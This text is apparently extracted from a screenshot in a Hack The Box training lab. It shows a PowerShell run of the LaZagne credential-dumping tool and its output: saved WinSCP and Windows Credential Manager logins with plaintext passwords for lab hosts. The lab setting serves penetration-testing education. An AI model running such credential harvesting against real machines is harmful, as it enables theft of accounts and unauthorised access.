 PS C:\htb> .\lazagne.exe all
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
########## User: jordan ##########
------------------- Winscp passwords -----------------
[+] Password found !!!
URL: transfer.inlanefreight.local
Login: root
Password: Summer2020!
Port: 22
------------------- Credman passwords -----------------
[+] Password found !!!
URL: dev01.dev.inlanefreight.local
Login: jordan_adm
Password: ! Q A Z z a q 1
[+] 2 passwords have been found.
For more information launch it again with the -v option
elapsed time = 5.50499987602